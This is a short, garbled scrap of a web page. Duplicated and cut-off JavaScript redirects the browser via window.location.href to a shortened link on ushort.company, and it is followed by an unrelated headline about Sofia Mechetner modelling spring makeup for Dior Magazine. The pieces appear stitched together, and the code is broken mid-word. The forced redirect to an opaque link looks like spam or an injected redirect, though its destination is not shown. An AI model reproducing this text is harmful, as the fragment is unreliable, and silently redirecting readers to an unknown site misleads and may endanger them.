
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Sofia Mechetner Models Spring Makeup Trends for
Dior Magazine